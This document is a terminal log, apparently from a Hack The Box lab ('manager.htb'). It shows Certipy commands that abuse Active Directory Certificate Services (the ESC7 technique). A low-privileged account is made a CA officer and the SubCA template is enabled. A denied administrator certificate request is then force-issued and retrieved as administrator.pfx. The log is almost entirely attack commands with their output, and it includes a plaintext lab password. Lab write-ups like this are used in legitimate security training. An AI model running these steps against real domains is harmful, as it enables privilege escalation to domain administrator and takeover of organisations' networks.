 ┌──(root💀kali-VM)-[~]
└─# certipy-ad ca -ca 'manager-DC01-CA' -add-officer raven -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[*] Successfully added officer 'Raven' on 'manager-DC01-CA'

┌──(root💀kali-VM)-[~]
└─# certipy-ad ca -ca 'manager-DC01-CA' -enable-template SubCA -username 'raven@manager.htb' -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[*] Successfully enabled 'SubCA' on 'manager-DC01-CA'

┌──(root💀kali-VM)-[~]
└─# certipy-ad req -username 'raven@manager.htb' -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target manager.htb -template SubCA -upn 'administ
rator@manager.htb'
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0×80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow t
he current user to enroll for this type of certificate.
[*] Request ID is 15
Would you like to save the private key? (y/N) y
[*] Saved private key to 15.key
[-] Failed to request certificate

┌──(root💀kali-VM)-[~]
└─# certipy-ad ca -ca 'manager-DC01-CA' -issue-request 15 -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123'
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[*] Successfully issued certificate

┌──(root💀kali-VM)-[~]
└─# certipy-ad req -username 'raven@manager.htb' -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -target manager.htb -retrieve 15
Certipy v4.7.0 - by Oliver Lyak (ly4k)

[*] Rerieving certificate with ID 15
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '15.key'
[*] Saved certificate and private key to 'administrator.pfx'